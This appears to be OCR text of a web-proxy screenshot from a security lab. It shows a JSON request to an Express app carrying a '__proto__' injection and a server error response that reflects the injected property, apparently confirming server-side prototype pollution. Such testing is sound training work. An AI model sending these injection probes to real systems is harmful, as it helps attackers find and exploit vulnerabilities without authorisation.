 {
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"5eU7p1Gm2fiWlcdxMdOmVnUdGmzvGSr7"
"__proto__":{
"foo":"bar"
}
}
Search
Response
Pretty Raw Hex Render
HTTP/2 500 Internal Server Error
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Etag: W/"157-C4ElNtBr5zqK1nicefA8PXXQEi4"
Date: Sun, 10 Dec 2023 21:05:00 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 343
{
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ Jodson\",\"address_line_2\":\"One Wiener Wa
lcdxMdOmVnUdGmzvGSr7\"\r\n\"__proto__\": { \"foo\":\"bar\" }}",
"type":"entity.parse.failed",
"foo":"bar"
}
}